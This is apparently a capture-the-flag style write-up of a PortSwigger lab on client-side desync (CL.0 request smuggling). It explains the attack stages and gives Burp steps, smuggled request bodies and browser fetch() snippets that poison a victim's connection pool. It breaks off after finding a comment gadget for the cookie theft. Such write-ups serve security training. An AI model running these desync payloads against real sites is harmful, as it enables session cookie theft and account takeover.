Client-side desync | Feb 26, 2023

Introduction

Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Client-side desync! Without further ado, let's dive in.

- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★☆

Background

This lab is vulnerable to client-side desync attacks because the server ignores the Content-Length header on requests to some endpoints. You can exploit this to induce a victim's browser to disclose its session cookie.

To solve the lab:

- Identify a client-side desync vector in Burp, then confirm that you can replicate this in your browser.

- Identify a gadget that enables you to store text data within the application.

- Combine these to craft an exploit that causes the victim's browser to issue a series of cross-domain requests that leak their session cookie.

- Use the stolen cookie to access the victim's account.

This lab is based on real-world vulnerabilities discovered by PortSwigger Research. For more details, check out Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling.

Exploitation

Home page:

Identify a client-side desync vector in Burp, then confirm that you can replicate this in your browser

Classic desync/request smuggling attacks rely on intentionally malformed requests that ordinary browsers simply won't send. This limits these attacks to websites that use a front-end/back-end architecture. However, as we've learned from looking at CL.0 attacks, it's possible to cause a desync using fully browser-compatible HTTP/1.1 requests. Not only does this open up new possibilities for server-side request smuggling, it enables a whole new class of threat - client-side desync attacks.



What is a client-side desync?

A client-side desync (CSD) is an attack that makes the victim's web browser desynchronize its own connection to the vulnerable website. This can be contrasted with regular request smuggling attacks, which desynchronize the connection between a front-end and back-end server.

Web servers can sometimes be encouraged to respond to POST requests without reading in the body. If they subsequently allow the browser to reuse the same connection for additional requests, this results in a client-side desync vulnerability.

In high-level terms, a CSD attack involves the following stages:

- The victim visits a web page on an arbitrary domain containing malicious JavaScript.

- The JavaScript causes the victim's browser to issue a request to the vulnerable website. This contains an attacker-controlled request prefix in its body, much like a normal request smuggling attack.

- The malicious prefix is left on the server's TCP/TLS socket after it responds to the initial request, desyncing the connection with the browser.

- The JavaScript then triggers a follow-up request down the poisoned connection. This is appended to the malicious prefix, eliciting a harmful response from the server.

As these attacks don't rely on parsing discrepancies between two servers, this means that even single-server websites may be vulnerable.

Note:

For these attacks to work, it's important to note that the target web server must not support HTTP/2. Client-side desyncs rely on HTTP/1.1 connection reuse, and browsers generally favor HTTP/2 where available.

One exception to this rule is if you suspect that your intended victim will access the site via a forward proxy that only supports HTTP/1.1.

Testing for client-side desync vulnerabilities

Due to the added complexity of relying on a browser to deliver your attack, it's important to be methodical when testing for client-side desync vulnerabilities. Although it may be tempting to jump ahead at times, we recommend the following workflow. This ensures that you confirm your assumptions about each element of the attack in stages.

- Probe for potential desync vectors in Burp.

- Confirm the desync vector in Burp.

- Build a proof of concept to replicate the behavior in a browser.

- Identify an exploitable gadget.

- Construct a working exploit in Burp.

- Replicate the exploit in your browser.

Both Burp Scanner and the HTTP Request Smuggler extension can help you automate much of this process, but it's useful to know how to do this manually to cement your understanding of how it works.

Probing for client-side desync vectors

The first step in testing for client-side desync vulnerabilities is to identify or craft a request that causes the server to ignore the Content-Length header. The simplest way to probe for this behavior is by sending a request in which the specified Content-Length is longer than the actual body:

- If the request just hangs or times out, this suggests that the server is waiting for the remaining bytes promised by the headers.

- If you get an immediate response, you've potentially found a CSD vector. This warrants further investigation.

As with CL.0 vulnerabilities, we've found that the most likely candidates are endpoints that aren't expecting POST requests, such as static files or server-level redirects.

Alternatively, you may be able to elicit this behavior by triggering a server error. In this case, remember that you still need a request that a browser will send cross-domain. In practice, this means you can only tamper with the URL, body, plus a few odds and ends like the Referer header and latter part of the Content-Type header.

Referer: https://evil-user.net/?%00

Content-Type: application/x-www-form-urlencoded; charset=null, boundary=x

You may also be able to trigger server errors by attempting to navigate above the web root. Just remember that browsers normalize the path, so you'll need to URL encode the characters for your traversal sequence:

GET /%2e%2e%2f HTTP/1.1

Armed with above information, we can try to find which endpoint is vulnerable to CL.0 HTTP request smuggling.

CL.0: If the back-end server exhibits this behavior, but the front-end still uses the

Content-Lengthheader to determine where the request ends, you can potentially exploit this discrepancy for HTTP request smuggling.





Burp Suite HTTP history:

When we go to /, it'll redirect us to /en.

Notice that the Content-Length is 0.







Then, send that request to Burp Suite's Repeater:





Uncheck the "Update Content-Length" option:

Change the request method to POST:

Change the Content-Length header's value to greater than 0, and send the request:

As you can see, the web server respond us in 508 ms, which basically means the back-end server ignores Content-Length header!

Identify a gadget that enables you to store text data within the application

Confirming the desync vector in Burp

It's important to note that some secure servers respond without waiting for the body but still parse it correctly when it arrives. Other servers don't handle the Content-Length correctly but close the connection immediately after responding, making them unexploitable.

To filter these out, try sending two requests down the same connection to see if you can use the body of the first request to affect the response to the second one, just like you would when probing for CL.0 request smuggling.



To test CL.0 HTTP request smuggling, we need to:





- Create one tab containing the setup request and another containing an arbitrary follow-up request.

- Add the two tabs to a group in the correct order.



- Using the drop-down menu next to the Send button, change the send mode to Send group in sequence (single connection).

- Change the

Connectionheader tokeep-alive. - Send the sequence and check the responses.

- Re-enable the "Update Content-Length" option:

- Add a body that'll smuggle a request:

POST / HTTP/1.1

Host: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net

Content-Type: application/x-www-form-urlencoded

Content-Length: 30

GET /404pls HTTP/1.1

X-Foo: x



- Create one tab containing the setup request and another containing an arbitrary follow-up request:

Attack request:

Normal request:

- Add the two tabs to a group in the correct order:

- Using the drop-down menu next to the Send button, change the send mode to Send group in sequence (single connection):

- Change the

Connectionheader tokeep-alivein the attack request:





- Send the sequence and check the responses:

Attack request's response:

Normal request's response:

Nice! we can confirm the / endpoint is vulnerable to CL.0 HTTP request smuggling, and client-side desync!

Combine these to craft an exploit that causes the victim's browser to issue a series of cross-domain requests that leak their session cookie

Building a proof of concept in a browser

Once you've identified a suitable vector using Burp, it's important to confirm that you can replicate the desync in a browser.

Browser requirements:

To reduce the chance of any interference and ensure that your test simulates an arbitrary victim's browser as closely as possible:

- Use a browser that is not proxying traffic through Burp Suite - using any HTTP proxy can have a significant impact on the success of your attacks. We recommend Chrome as its developer tools provide some useful troubleshooting features.

- Disable any browser extensions.



- Go to the site from which you plan to launch the attack on the victim. This must be on a different domain to the vulnerable site and be accessed over HTTPS. For the purpose of our labs, you can use the provided exploit server.

- Open the browser's developer tools and go to the Network tab.

- Make the following adjustments:

- Select the Preserve log option.

- Right-click on the headers and enable the Connection ID column. (This ensures that each request that the browser sends is logged on the Network tab, along with details of which connection it used. This can help with troubleshooting any issues later.)

- Switch to the Console tab and use

fetch()to replicate the desync probe you tested in Burp. The code should look something like this:

fetch('https://vulnerable-website.com/vulnerable-endpoint', {

method: 'POST',

body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x', // malicious prefix

mode: 'no-cors', // ensures the connection ID is visible on the Network tab

credentials: 'include' // poisons the "with-cookies" connection pool

}).then(() => {

location = 'https://vulnerable-website.com/' // uses the poisoned connection

})

In addition to specifying the POST method and adding our malicious prefix to the body, notice that we've set the following options:

mode: 'no-cors'- This ensures that the connection ID of each request is visible on the Network tab, which can help with troubleshooting.credentials: 'include'- Browsers generally use separate connection pools for requests with cookies and those without. This option ensures that you're poisoning the "with-cookies" pool, which you'll want for most exploits.

When you run this command, you should see two requests on the Network tab. The first request should receive the usual response. If the second request receives the response to the malicious prefix (in this case, a 404), this confirms that you have successfully triggered a desync from your browser.

Handling redirects

As we've mentioned already, requests to endpoints that trigger server-level redirects are a common vector for client-side desyncs. When building an exploit, this presents a minor obstacle because browsers will follow this redirect, breaking the attack sequence. Thankfully, there's an easy workaround.

By setting the mode: 'cors' option for the initial request, you can intentionally trigger a CORS error, which prevents the browser from following the redirect. You can then resume the attack sequence by invoking catch() instead of then(). For example:

fetch('https://vulnerable-website.com/redirect-me', {

method: 'POST',

body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',

mode: 'cors',

credentials: 'include'

}).catch(() => {

location = 'https://vulnerable-website.com/'

})

The downside to this approach is that you won't be able to see the connection ID on the Network tab, which may make troubleshooting more difficult.



Armed with above information, we can start to build a proof of concept in a browser.

- Open a separate instance of browser, go to the exploit server for simulating victim on a different domain, and the "Persist Logs" option is selected:

- Switch to the Console tab and use



fetch()to replicate the desync probe you tested in Burp:

fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net/', {

method: 'POST',

body: 'GET /404pls HTTP/1.1\r\nX-Foo: x', // malicious prefix

mode: 'cors', // ensures the connection ID is visible on the Network tab

credentials: 'include' // poisons the "with-cookies" connection pool

}).catch(() => {

fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net', {

mode: 'no-cors',

credentials: 'include'

})

})

Note: we're intentionally triggering a CORS error to prevent the browser from following the redirect, then using the

catch()method to continue the attack sequence.







On the Network tab, you should see two requests:

- The main request, which has triggered a CORS error:

- A request for the home page, which received a 404 response:

This confirms that the desync vector can be triggered from a browser.

Exploiting client-side desync vulnerabilities

Once you've found a suitable vector and confirmed that you can successfully cause the desync in a browser, you're ready to start looking for exploitable gadgets.



After fumbling around in the home page, we can view other posts:

And we can leave some comments!

